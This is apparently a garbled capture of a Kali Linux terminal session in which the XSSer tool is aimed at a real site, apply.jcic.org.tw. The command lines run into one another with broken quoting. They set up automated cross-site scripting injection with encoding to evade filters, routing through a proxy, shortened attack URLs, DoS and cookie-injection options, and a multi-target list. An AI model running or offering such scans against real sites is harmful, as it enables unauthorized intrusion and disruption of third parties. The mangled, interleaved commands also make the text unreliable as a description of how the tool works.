 root@kali:~# xsser -u "https://apply.jcic.org.tw --auto --Cem "Hex,Str,Hex" --user-agent "XSSerpython XSSer.py -u "https://apply.jcic.org.tw
--auto --Cem "Hex,Str,Hex" --user-agent "XSSerxsser -u http://apply.jcic.org.tw --proxy "http://127.0.0.1:8118 --auto --Hex --verbose -w""
--timeout "20" --threads "5"
python XSSer.py --De "duck" -d "search.php?"
" --timeout "20" --threads "5"
========================================================================
XSSer v1.7b: "ZiKA-47 Swarm!" - 2011/2016 - (GPLv3.0) -> by psy
python XSSer.py -u "https://apply.jcic.org.tw -p "index.php?target=search&subtarget=top&searchstring=" -s
========================================================================
Testing [XSS from URL]...
python XSSer.py -u "https://apply.jcic.org.tw -g "bs/?q=" --auto --Doo --short tinyurl
========================================================================
python XSSer.py -u "https://apply.jcic.org.tw -g "bs/?q=" --Coo --Anchor --Fr="!enter your final injection code here!"
[Info] HEAD alive check for the target: (https://apply.jcic.org.tw --auto --Cem Hex,Str,Hex --user-agent XSSerpython) is FAILED(0) [DISCARDE
D]
span>
python XSSer.py -u "https://apply.jcic.org.tw -g "bs/?q=" --Dos --short "is.gd"
Other
========================================================================
python XSSer.py -i "list_of_url_targets.txt" --auto --timeout "20" --threads "5" --delay "10" --Xsa --Xsr --Coo --proxy
"http://127.0.0.1:8118" --Doo -s --verbose --Dos --short "tinyurl"
Mosquito(es) landed!
========================================================================